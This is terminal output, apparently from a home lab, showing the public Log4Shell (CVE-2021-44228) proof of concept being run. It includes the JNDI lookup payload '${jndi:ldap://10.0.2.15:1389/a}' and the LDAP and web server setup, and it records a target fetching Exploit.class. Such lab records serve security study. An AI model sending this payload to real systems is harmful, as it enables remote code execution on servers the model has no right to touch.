 rabbit@rabbit-VirtualBox: ~/Desktop/log4j_poc/attacker
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.0.2.15:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.0.2.15:8000/Exploit.class
172.21.0.1 - - [05/May/2024 09:56:44] "GET /Exploit.class HTTP/1.1" 200 -
rabbit@rabbit-VirtualBox:~/Desktop/log4j_poc/attacker$